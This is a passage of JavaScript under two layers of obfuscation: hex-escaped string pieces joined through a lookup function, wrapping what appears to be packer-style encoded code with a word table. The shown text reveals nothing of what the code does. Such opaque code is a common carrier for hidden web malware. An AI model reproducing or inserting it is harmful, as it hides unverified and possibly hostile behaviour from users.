x30\x78\x31\x65\x65')+_0x1350d2('\x30\x78\x62\x31\x64')+'\x41\x29\x7b\x45\x20\x32\x63\x3d\x32\x65'+'\x3b\x24\x28\x32\x63\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x31\x30\x62\x30')+_0x1350d2('\x30\x78\x61\x65\x66')+_0x1350d2('\x30\x78\x31\x31\x39\x62')+_0x1350d2('\x30\x78\x63\x30\x32')+_0x1350d2('\x30\x78\x63\x65\x34')+'\x63\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x31\x31\x35\x33')+_0x1350d2('\x30\x78\x37\x66\x33')+_0x1350d2('\x30\x78\x36\x62\x34')+'\x41\x5c\x5c\x79\x5c\x27\x29\x5d\x28\x29'+'\x2c\x24\x5b\x32\x63\x28\x5c\x27\x5c\x5c'+'\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x38'+_0x1350d2('\x30\x78\x34\x38\x61')+_0x1350d2('\x30\x78\x64\x34\x38')+_0x1350d2('\x30\x78\x31\x65\x66')+_0x1350d2('\x30\x78\x39\x33\x38')+'\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x66\x5c'+_0x1350d2('\x30\x78\x31\x31\x62\x38')+_0x1350d2('\x30\x78\x35\x31\x61')+_0x1350d2('\x30\x78\x64\x32\x65')+_0x1350d2('\x30\x78\x66\x63\x31')+_0x1350d2('\x30\x78\x36\x39\x63')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x34\x32\x36')+_0x1350d2('\x30\x78\x31\x32\x35\x62')+_0x1350d2('\x30\x78\x35\x33\x64')+_0x1350d2('\x30\x78\x61\x32\x66')+_0x1350d2('\x30\x78\x34\x39\x34')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+_0x1350d2('\x30\x78\x38\x39\x65')+'\x27\x5c\x5c\x61\x5c\x27\x29\x5b\x31\x39'+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x62\x37\x63')+_0x1350d2('\x30\x78\x64\x64\x66')+'\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x41'+'\x5c\x5c\x75\x5c\x27\x29\x2b\x31\x39\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x63\x66\x39')+_0x1350d2('\x30\x78\x33\x64\x66')+_0x1350d2('\x30\x78\x32\x66\x31')+_0x1350d2('\x30\x78\x33\x37\x35')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x35\x61\x38')+_0x1350d2('\x30\x78\x66\x37\x31')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x66\x36\x34')+'\x29\x5d\x28\x35\x4f\x5b\x31\x39\x28\x5c'+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x31\x31\x36\x63')+_0x1350d2('\x30\x78\x35\x63\x65')+_0x1350d2('\x30\x78\x66\x66\x61')+_0x1350d2('\x30\x78\x35\x63\x37')+'\x70\x5c\x27\x29\x5d\x28\x31\x39\x28\x5c'+_0x1350d2('\x30\x78\x63\x32\x39')+'\x5c\x5c\x72\x5c\x27\x29\x2b\x31\x39\x28'+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x37\x66\x35')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x38\x5c\x5c\x70\x5c\x5c\x70\x5c\x27'+_0x1350d2('\x30\x78\x66\x32\x31'))+(_0x1350d2('\x30\x78\x65\x31\x65')+'\x28\x5c\x27\x5c\x5c\x6a\x5c\x5c\x63\x5c'+_0x1350d2('\x30\x78\x34\x65\x31')+_0x1350d2('\x30\x78\x32\x64\x34')+_0x1350d2('\x30\x78\x31\x30\x33\x35')+_0x1350d2('\x30\x78\x36\x64\x64')+_0x1350d2('\x30\x78\x62\x35\x33')+_0x1350d2('\x30\x78\x31\x31\x63\x37')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x37\x35\x65')+_0x1350d2('\x30\x78\x65\x65\x33')+_0x1350d2('\x30\x78\x37\x64\x32')+_0x1350d2('\x30\x78\x39\x38\x37')+_0x1350d2('\x30\x78\x65\x65\x33')+_0x1350d2('\x30\x78\x64\x65\x36')+_0x1350d2('\x30\x78\x66\x36\x66')+_0x1350d2('\x30\x78\x33\x32\x38')+'\x2b\x5c\x27\x5c\x5c\x36\x5c\x5c\x6d\x5c'+'\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c'+_0x1350d2('\x30\x78\x65\x30')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c'+'\x5c\x41\x5c\x5c\x79\x5c\x27\x29\x5d\x28'+'\x29\x2c\x24\x28\x31\x39\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x35\x30\x30')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x66\x37\x61')+'\x29\x29\x5b\x31\x39\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x32\x34\x62')+_0x1350d2('\x30\x78\x64\x63\x62')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x66\x66\x64')+_0x1350d2('\x30\x78\x31\x31\x61\x64')+_0x1350d2('\x30\x78\x37\x37\x63')+_0x1350d2('\x30\x78\x65\x66\x64')+'\x5c\x36\x5c\x5c\x6b\x5c\x5c\x62\x5c\x27'+'\x3a\x4b\x28\x29\x7b\x45\x20\x32\x70\x3d'+_0x1350d2('\x30\x78\x31\x30\x61\x39')+'\x4e\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65'+'\x5c\x5c\x32\x42\x5c\x27\x21\x3d\x3d\x32'+_0x1350d2('\x30\x78\x39\x32\x37')+_0x1350d2('\x30\x78\x37\x62\x31')+'\x24\x28\x5c\x27\x5c\x5c\x31\x30\x5c\x5c'+_0x1350d2('\x30\x78\x37\x34\x62')+_0x1350d2('\x30\x78\x32\x39\x66')+_0x1350d2('\x30\x78\x31\x31\x65\x65')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x64\x38\x37')+_0x1350d2('\x30\x78\x66\x61\x37')+_0x1350d2('\x30\x78\x38\x34\x62')+_0x1350d2('\x30\x78\x63\x63\x37')+_0x1350d2('\x30\x78\x66\x36\x37')+_0x1350d2('\x30\x78\x36\x64\x39')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x37\x38\x38')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x79\x5c\x5c\x33\x5c\x27\x29\x2b\x32'+_0x1350d2('\x30\x78\x39\x32\x37')+_0x1350d2('\x30\x78\x33\x63\x66')+_0x1350d2('\x30\x78\x64\x36\x61')+_0x1350d2('\x30\x78\x61\x62\x39')+_0x1350d2('\x30\x78\x65\x66\x35')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+_0x1350d2('\x30\x78\x65\x37\x39')+_0x1350d2('\x30\x78\x35\x36\x31')+'\x27\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e'+'\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x37\x65\x31')+_0x1350d2('\x30\x78\x31\x30\x66')+_0x1350d2('\x30\x78\x64\x33\x32')+_0x1350d2('\x30\x78\x65\x63\x34')+_0x1350d2('\x30\x78\x31\x30\x66\x63')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x38\x34\x39')+'\x24\x28\x31\x73\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x36\x33\x31')+_0x1350d2('\x30\x78\x66\x31\x39')+_0x1350d2('\x30\x78\x31\x30\x36\x62')+_0x1350d2('\x30\x78\x66\x33\x36')+_0x1350d2('\x30\x78\x31\x35\x34')+_0x1350d2('\x30\x78\x65\x39\x37')+_0x1350d2('\x30\x78\x38\x61\x36')+_0x1350d2('\x30\x78\x31\x31\x35\x37')+_0x1350d2('\x30\x78\x31\x35\x31')+'\x5c\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c'+_0x1350d2('\x30\x78\x35\x64\x34')+_0x1350d2('\x30\x78\x31\x65\x38')+_0x1350d2('\x30\x78\x31\x33\x37')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x35\x38\x35')+_0x1350d2('\x30\x78\x61\x36\x63')+_0x1350d2('\x30\x78\x36\x66\x34')+_0x1350d2('\x30\x78\x36\x37\x61')+_0x1350d2('\x30\x78\x39\x36\x37')+_0x1350d2('\x30\x78\x66\x34\x33')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x62\x31\x61')+_0x1350d2('\x30\x78\x34\x33\x39')+_0x1350d2('\x30\x78\x37\x62\x35')+_0x1350d2('\x30\x78\x36\x65\x35'))+(_0x1350d2('\x30\x78\x36\x30\x62')+_0x1350d2('\x30\x78\x35\x66\x30')+_0x1350d2('\x30\x78\x35\x36\x66')+_0x1350d2('\x30\x78\x65\x61\x31')+'\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x47\x5c'+_0x1350d2('\x30\x78\x62\x62\x33')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x38\x5c\x5c\x37\x5c\x27'+_0x1350d2('\x30\x78\x31\x32\x32\x30')+_0x1350d2('\x30\x78\x39\x35\x33')+_0x1350d2('\x30\x78\x34\x37\x38')+_0x1350d2('\x30\x78\x65\x32\x34')+_0x1350d2('\x30\x78\x33\x30\x62')+_0x1350d2('\x30\x78\x34\x32\x34')+'\x3d\x34\x6e\x2c\x33\x45\x5b\x32\x46\x28'+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+'\x69\x5c\x5c\x6c\x5c\x27\x29\x2b\x32\x46'+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x35\x5c\x5c\x37\x5c\x5c\x33\x5c\x27'+_0x1350d2('\x30\x78\x38\x36\x65')+_0x1350d2('\x30\x78\x32\x63\x33')+_0x1350d2('\x30\x78\x65\x33\x33')+'\x32\x46\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x35\x62\x34')+_0x1350d2('\x30\x78\x62\x32\x63')+'\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c'+'\x5c\x69\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c'+_0x1350d2('\x30\x78\x63\x65\x33')+_0x1350d2('\x30\x78\x31\x30\x30\x37')+'\x7d\x29\x2c\x24\x28\x31\x73\x28\x5c\x27'+_0x1350d2('\x30\x78\x38\x31\x38')+'\x5c\x37\x5c\x5c\x42\x5c\x27\x29\x2b\x31'+_0x1350d2('\x30\x78\x37\x38\x39')+_0x1350d2('\x30\x78\x61\x62\x37')+_0x1350d2('\x30\x78\x66\x61\x65')+_0x1350d2('\x30\x78\x36\x65\x39')+'\x5c\x5c\x79\x5c\x27\x29\x2b\x5c\x27\x5c'+_0x1350d2('\x30\x78\x65\x34\x30')+_0x1350d2('\x30\x78\x31\x32\x34\x65')+_0x1350d2('\x30\x78\x38\x63\x61')+_0x1350d2('\x30\x78\x37\x63\x37')+_0x1350d2('\x30\x78\x32\x35\x63')+'\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c'+_0x1350d2('\x30\x78\x31\x30\x33\x37')+_0x1350d2('\x30\x78\x37\x64\x34')+'\x6c\x28\x57\x29\x3b\x39\x6d\x28\x39\x70'+_0x1350d2('\x30\x78\x38\x31\x30')+_0x1350d2('\x30\x78\x63\x33\x66')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x37\x66\x63')+_0x1350d2('\x30\x78\x61\x33\x61')+_0x1350d2('\x30\x78\x31\x30\x32\x62')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x62\x37\x37')+'\x28\x29\x3e\x3d\x35\x4c\x3f\x32\x55\x5b'+'\x31\x55\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x37\x30\x36')+_0x1350d2('\x30\x78\x32\x31\x65')+_0x1350d2('\x30\x78\x35\x65\x32')+_0x1350d2('\x30\x78\x33\x35\x33')+'\x5c\x5c\x44\x5c\x5c\x61\x5c\x27\x5d\x28'+_0x1350d2('\x30\x78\x33\x33\x35')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x30\x61')+_0x1350d2('\x30\x78\x32\x61\x63')+_0x1350d2('\x30\x78\x64\x33\x31')+_0x1350d2('\x30\x78\x31\x31\x39\x35')+'\x31\x55\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x38\x36\x62')+_0x1350d2('\x30\x78\x33\x33\x62')+_0x1350d2('\x30\x78\x31\x66\x63')+_0x1350d2('\x30\x78\x32\x37\x66')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x63\x30\x39')+_0x1350d2('\x30\x78\x34\x66\x36')+_0x1350d2('\x30\x78\x34\x62\x35')+_0x1350d2('\x30\x78\x37\x32\x39')+'\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c\x62\x5c'+_0x1350d2('\x30\x78\x31\x30\x62\x65')+_0x1350d2('\x30\x78\x32\x62\x64')+_0x1350d2('\x30\x78\x37\x65\x38')+_0x1350d2('\x30\x78\x31\x33\x32')+_0x1350d2('\x30\x78\x62\x37\x66')+_0x1350d2('\x30\x78\x64\x30\x62')+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x38\x5c\x5c\x70\x5c\x5c\x69\x5c\x27'+_0x1350d2('\x30\x78\x65\x62\x35')+_0x1350d2('\x30\x78\x31\x35\x36')+_0x1350d2('\x30\x78\x34\x62\x34')+_0x1350d2('\x30\x78\x32\x30\x66')+_0x1350d2('\x30\x78\x64\x63\x65')+_0x1350d2('\x30\x78\x36\x32\x30')+'\x34\x5c\x5c\x35\x5c\x5c\x70\x5c\x5c\x36'+'\x5c\x27\x29\x2c\x4b\x28\x29\x7b\x45\x20'+_0x1350d2('\x30\x78\x33\x34\x63')+_0x1350d2('\x30\x78\x65\x32\x35')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x32\x39\x36')+_0x1350d2('\x30\x78\x31\x31\x36\x33')+_0x1350d2('\x30\x78\x64\x31\x36'))+('\x5c\x5c\x70\x5c\x27\x29\x29\x5b\x34\x36'+_0x1350d2('\x30\x78\x32\x35\x31')+'\x5c\x38\x5c\x5c\x41\x5c\x5c\x41\x5c\x27'+'\x29\x5d\x28\x34\x77\x2c\x33\x33\x29\x7d'+_0x1350d2('\x30\x78\x36\x39\x66')+_0x1350d2('\x30\x78\x65\x63\x63')+_0x1350d2('\x30\x78\x63\x36\x36')+_0x1350d2('\x30\x78\x34\x32\x66')+_0x1350d2('\x30\x78\x36\x39\x36')+_0x1350d2('\x30\x78\x63\x31\x37')+'\x5c\x27\x5c\x5c\x31\x30\x5c\x5c\x64\x5c'+_0x1350d2('\x30\x78\x32\x35\x65')+_0x1350d2('\x30\x78\x38\x65\x39')+_0x1350d2('\x30\x78\x31\x30\x61\x34')+_0x1350d2('\x30\x78\x33\x36\x62')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x61\x35\x30')+_0x1350d2('\x30\x78\x31\x30\x32\x36')+_0x1350d2('\x30\x78\x31\x30\x39\x33')+_0x1350d2('\x30\x78\x33\x36\x32')+_0x1350d2('\x30\x78\x38\x30\x33')+_0x1350d2('\x30\x78\x31\x30\x35\x64')+'\x28\x5c\x27\x5c\x5c\x35\x5c\x27\x21\x3d'+_0x1350d2('\x30\x78\x31\x30\x32\x30')+_0x1350d2('\x30\x78\x31\x31\x64\x37')+_0x1350d2('\x30\x78\x31\x32\x34\x30')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x61\x62\x65')+_0x1350d2('\x30\x78\x66\x37\x38')+_0x1350d2('\x30\x78\x66\x39\x30')+_0x1350d2('\x30\x78\x38\x39\x63')+_0x1350d2('\x30\x78\x34\x61\x63')+_0x1350d2('\x30\x78\x61\x31\x37')+_0x1350d2('\x30\x78\x35\x65\x33')+_0x1350d2('\x30\x78\x35\x37\x31')+_0x1350d2('\x30\x78\x65\x38\x36')+_0x1350d2('\x30\x78\x38\x39\x37')+_0x1350d2('\x30\x78\x61\x66\x38')+_0x1350d2('\x30\x78\x61\x31')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x66\x36\x62')+_0x1350d2('\x30\x78\x33\x61\x39')+_0x1350d2('\x30\x78\x35\x37\x34')+_0x1350d2('\x30\x78\x34\x65\x66')+_0x1350d2('\x30\x78\x63\x62\x65')+_0x1350d2('\x30\x78\x63\x32\x62')+_0x1350d2('\x30\x78\x31\x30\x30\x31')+_0x1350d2('\x30\x78\x64\x64\x39')+'\x30\x2c\x39\x46\x29\x3b\x39\x79\x5b\x32'+'\x6a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+'\x5c\x5c\x38\x5c\x5c\x38\x5c\x5c\x64\x5c'+_0x1350d2('\x30\x78\x33\x34\x36')+_0x1350d2('\x30\x78\x31\x31\x62\x32')+'\x34\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x70'+_0x1350d2('\x30\x78\x62\x62\x36')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+'\x35\x5c\x5c\x35\x5c\x5c\x62\x5c\x27\x29'+_0x1350d2('\x30\x78\x62\x62\x35')+_0x1350d2('\x30\x78\x63\x30\x34')+_0x1350d2('\x30\x78\x66\x34\x66')+'\x7b\x45\x20\x36\x68\x3d\x32\x6a\x3b\x38'+_0x1350d2('\x30\x78\x31\x35\x65')+_0x1350d2('\x30\x78\x64\x37\x65')+_0x1350d2('\x30\x78\x31\x64\x64')+_0x1350d2('\x30\x78\x39\x33\x66')+_0x1350d2('\x30\x78\x33\x64\x36')+_0x1350d2('\x30\x78\x39\x33\x61')+'\x35\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x5c'+_0x1350d2('\x30\x78\x36\x34\x64')+_0x1350d2('\x30\x78\x37\x35\x61')+_0x1350d2('\x30\x78\x33\x66\x31')+_0x1350d2('\x30\x78\x38\x31\x31')+_0x1350d2('\x30\x78\x39\x39\x61')+'\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x33'+_0x1350d2('\x30\x78\x36\x36\x33')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x32\x61\x66')+_0x1350d2('\x30\x78\x31\x31\x30\x35')+_0x1350d2('\x30\x78\x33\x39\x39')+_0x1350d2('\x30\x78\x38\x65\x33')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x34\x66\x34')+_0x1350d2('\x30\x78\x63\x63\x33')+'\x28\x31\x4b\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x31\x38\x65')+_0x1350d2('\x30\x78\x32\x62\x37')+_0x1350d2('\x30\x78\x66\x61\x32')+_0x1350d2('\x30\x78\x31\x31\x30\x36')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x64\x62\x35')+_0x1350d2('\x30\x78\x61\x32\x35')+_0x1350d2('\x30\x78\x61\x38')+_0x1350d2('\x30\x78\x31\x35\x37')+_0x1350d2('\x30\x78\x61\x66\x36')+'\x27\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x36'+_0x1350d2('\x30\x78\x35\x65\x62')+'\x5c\x61\x5c\x5c\x32\x53\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x39\x37\x66')+_0x1350d2('\x30\x78\x66\x63\x31')+_0x1350d2('\x30\x78\x34\x32\x63'))+(_0x1350d2('\x30\x78\x38\x36\x33')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x43\x5c'+_0x1350d2('\x30\x78\x66\x33\x63')+_0x1350d2('\x30\x78\x31\x30\x35\x66')+'\x5c\x5c\x6b\x5c\x27\x5d\x28\x29\x2c\x24'+'\x5b\x32\x61\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x31\x32\x33\x63')+_0x1350d2('\x30\x78\x31\x31\x30\x34')+_0x1350d2('\x30\x78\x38\x34\x64')+_0x1350d2('\x30\x78\x64\x64\x36')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x39\x66\x37')+_0x1350d2('\x30\x78\x35\x34\x39')+_0x1350d2('\x30\x78\x31\x31\x31\x33')+_0x1350d2('\x30\x78\x64\x31\x66')+_0x1350d2('\x30\x78\x34\x36\x30')+'\x5c\x66\x5c\x27\x5d\x28\x32\x61\x28\x5c'+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+_0x1350d2('\x30\x78\x32\x36\x36')+_0x1350d2('\x30\x78\x64\x65\x35')+_0x1350d2('\x30\x78\x32\x32\x33')+_0x1350d2('\x30\x78\x34\x63\x34')+'\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x79\x5c'+'\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x62\x5c'+'\x5c\x65\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c'+_0x1350d2('\x30\x78\x31\x30\x62\x66')+_0x1350d2('\x30\x78\x63\x61\x31')+'\x34\x5c\x5c\x38\x5c\x5c\x35\x5c\x5c\x36'+_0x1350d2('\x30\x78\x62\x63\x38')+_0x1350d2('\x30\x78\x36\x32\x66')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+'\x41\x5c\x5c\x41\x5c\x27\x29\x29\x5b\x55'+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x35\x5c\x5c\x62\x5c\x5c\x69\x5c\x27'+'\x29\x5d\x28\x4b\x28\x29\x7b\x45\x20\x33'+_0x1350d2('\x30\x78\x65\x37\x37')+_0x1350d2('\x30\x78\x31\x31\x35\x36')+_0x1350d2('\x30\x78\x64\x63\x65')+_0x1350d2('\x30\x78\x31\x32\x36\x34')+_0x1350d2('\x30\x78\x64\x32\x62')+_0x1350d2('\x30\x78\x32\x64\x65')+_0x1350d2('\x30\x78\x31\x31\x30\x31')+_0x1350d2('\x30\x78\x63\x63\x63')+_0x1350d2('\x30\x78\x36\x61\x63')+_0x1350d2('\x30\x78\x63\x37\x39')+'\x6f\x5c\x27\x5d\x28\x29\x3e\x3d\x35\x4c'+'\x3f\x32\x4b\x5b\x32\x64\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x64\x31\x63')+_0x1350d2('\x30\x78\x63\x39\x38')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x31\x31\x37\x61')+_0x1350d2('\x30\x78\x37\x65\x30')+'\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c'+'\x5c\x35\x5c\x5c\x38\x5c\x5c\x69\x5c\x27'+_0x1350d2('\x30\x78\x39\x62\x35')+_0x1350d2('\x30\x78\x33\x61\x36')+'\x3d\x24\x28\x32\x64\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x38\x65')+'\x5c\x27\x29\x2b\x32\x64\x28\x5c\x27\x5c'+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x38\x36\x66')+_0x1350d2('\x30\x78\x34\x39\x37')+'\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x61\x5c'+'\x27\x5d\x28\x29\x5b\x32\x64\x28\x5c\x27'+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x69\x5c'+_0x1350d2('\x30\x78\x64\x62\x64')+'\x32\x4b\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x36\x37\x37')+_0x1350d2('\x30\x78\x38\x64\x63')+_0x1350d2('\x30\x78\x65\x65\x66')+_0x1350d2('\x30\x78\x36\x33\x33')+_0x1350d2('\x30\x78\x31\x36\x37')+_0x1350d2('\x30\x78\x31\x31\x31\x37')+'\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x69\x5c'+_0x1350d2('\x30\x78\x66\x30\x33')+_0x1350d2('\x30\x78\x62\x39\x64')+_0x1350d2('\x30\x78\x63\x66\x36')+_0x1350d2('\x30\x78\x34\x35\x38')+_0x1350d2('\x30\x78\x63\x63\x33')+'\x28\x33\x7a\x28\x5c\x27\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x31\x38\x65')+_0x1350d2('\x30\x78\x61\x36\x65')+_0x1350d2('\x30\x78\x33\x32\x36')+_0x1350d2('\x30\x78\x33\x33\x66')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x62\x37\x37')+_0x1350d2('\x30\x78\x65\x36\x64')+_0x1350d2('\x30\x78\x64\x31\x36')+_0x1350d2('\x30\x78\x38\x65\x64')+'\x5c\x5c\x37\x5c\x5c\x6b\x5c\x5c\x65\x5c'+_0x1350d2('\x30\x78\x39\x37\x35')+_0x1350d2('\x30\x78\x34\x35\x34')+_0x1350d2('\x30\x78\x64\x30\x65')+'\x36\x32\x2c\x64\x71\x2c\x27\x7c\x7c\x7c'+_0x1350d2('\x30\x78\x31\x35\x32')+'\x6d\x7c\x64\x6c\x7c\x64\x6b\x7c\x7c\x64'+'\x6a\x7c\x64\x69\x7c\x64\x78\x7c\x64\x70'+_0x1350d2('\x30\x78\x31\x62\x66')+'\x7c\x64\x50\x7c\x64\x4f\x7c\x64\x4e\x7c')+(_0x1350d2('\x30\x78\x39\x31\x37')+_0x1350d2('\x30\x78\x66\x38\x66')+_0x1350d2('\x30\x78\x39\x31\x32')+_0x1350d2('\x30\x78\x38\x66\x37')+_0x1350d2('\x30\x78\x35\x38\x64')+_0x1350d2('\x30\x78\x64\x65\x65')+_0x1350d2('\x30\x78\x36\x30\x66')+_0x1350d2('\x30\x78\x62\x66\x31')+_0x1350d2('\x30\x78\x34\x37\x64')+'\x63\x49\x7c\x7c\x63\x48\x7c\x63\x47\x7c'+_0x1350d2('\x30\x78\x31\x31\x34\x33')+_0x1350d2('\x30\x78\x65\x61\x38')+_0x1350d2('\x30\x78\x62\x35\x65')+_0x1350d2('\x30\x78\x31\x31\x34\x32')+_0x1350d2('\x30\x78\x32\x65\x34')+_0x1350d2('\x30\x78\x37\x32\x66')+_0x1350d2('\x30\x78\x34\x30\x33')+'\x53\x7c\x65\x76\x7c\x65\x4c\x7c\x65\x4b'+'\x7c\x65\x4a\x7c\x65\x49\x7c\x65\x48\x7c'+'\x65\x47\x7c\x65\x46\x7c\x65\x44\x7c\x65'+_0x1350d2('\x30\x78\x65\x61\x37')+_0x1350d2('\x30\x78\x31\x30\x34\x63')+_0x1350d2('\x30\x78\x33\x38\x33')+'\x59\x7c\x66\x35\x7c\x66\x34\x7c\x66\x33'+_0x1350d2('\x30\x78\x36\x63\x63')+'\x65\x5a\x7c\x65\x58\x7c\x65\x50\x7c\x65'+_0x1350d2('\x30\x78\x34\x36\x65')+_0x1350d2('\x30\x78\x35\x65\x34')+'\x65\x51\x7c\x65\x4f\x7c\x65\x75\x7c\x65'+_0x1350d2('\x30\x78\x65\x31\x33')+_0x1350d2('\x30\x78\x31\x62\x63')+'\x65\x34\x7c\x65\x33\x7c\x65\x31\x7c\x64'+_0x1350d2('\x30\x78\x63\x34\x32')+_0x1350d2('\x30\x78\x33\x63\x33')+'\x65\x61\x7c\x65\x32\x7c\x65\x62\x7c\x65'+_0x1350d2('\x30\x78\x36\x31\x39')+'\x7c\x65\x70\x7c\x65\x6f\x7c\x65\x6e\x7c'+_0x1350d2('\x30\x78\x31\x31\x63\x32')+_0x1350d2('\x30\x78\x33\x66\x32')+_0x1350d2('\x30\x78\x63\x64\x31')+_0x1350d2('\x30\x78\x35\x33\x31')+_0x1350d2('\x30\x78\x33\x30\x32')+_0x1350d2('\x30\x78\x36\x37\x31')+_0x1350d2('\x30\x78\x61\x32\x65')+_0x1350d2('\x30\x78\x35\x39\x64')+_0x1350d2('\x30\x78\x63\x32')+_0x1350d2('\x30\x78\x65\x35\x36')+'\x6b\x7c\x62\x6a\x7c\x62\x69\x7c\x62\x68'+_0x1350d2('\x30\x78\x66\x62\x36')+_0x1350d2('\x30\x78\x38\x37\x65')+_0x1350d2('\x30\x78\x38\x64\x64')+_0x1350d2('\x30\x78\x31\x31\x66\x34')+_0x1350d2('\x30\x78\x65\x63\x32')+_0x1350d2('\x30\x78\x63\x33\x31')+_0x1350d2('\x30\x78\x33\x34\x34')+_0x1350d2('\x30\x78\x66\x38\x62')+_0x1350d2('\x30\x78\x35\x33\x34')+_0x1350d2('\x30\x78\x65\x38')+_0x1350d2('\x30\x78\x31\x32\x31\x31')+_0x1350d2('\x30\x78\x35\x31\x35')+'\x7c\x61\x72\x7c\x61\x78\x7c\x61\x77\x7c'+_0x1350d2('\x30\x78\x65\x33\x39')+'\x73\x7c\x62\x6c\x7c\x61\x4a\x7c\x62\x6e'+'\x7c\x62\x6d\x7c\x63\x68\x7c\x63\x67\x7c'+_0x1350d2('\x30\x78\x34\x34\x